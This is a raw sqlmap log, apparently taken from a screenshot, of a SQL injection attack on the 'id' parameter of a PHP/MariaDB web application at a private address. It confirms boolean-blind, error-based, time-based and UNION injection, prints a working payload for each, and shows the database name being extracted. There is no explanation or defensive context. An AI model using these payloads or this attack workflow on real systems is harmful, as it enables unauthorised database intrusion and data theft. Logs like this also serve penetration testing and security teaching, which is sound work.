 管理员: C:\Windows\System32
[14:10:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:10:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:10:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:10:48] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:10:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:10:48] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:10:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[14:10:48] [INFO] target URL appears to have 18 columns in query
[14:10:48] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9687=9687) THEN 166 ELSE (SELECT 4176 UNION SELECT 4081) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=166 OR (SELECT 1001 FROM(SELECT COUNT(*),CONCAT(0x716b626b71,(SELECT (ELT(1001=1001,1))),0x7176786b71,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=166 AND (SELECT 1314 FROM (SELECT(SLEEP(5)))vWCX)
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: id=166 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b626b7
1,0x766d5a5274634877464c7a4a4b6a47665a4156617a626b64535743746167726756756855414d5445,0x7176786b71),NULL,NULL,NULL,NULL--
-
---
[14:10:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:10:48] [INFO] fetching current database
current database: 'gaatitrack'
[14:10:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:10:48] [WARNING] your sqlmap version is outdated
[*] ending @ 14:10:48 /2025-03-14/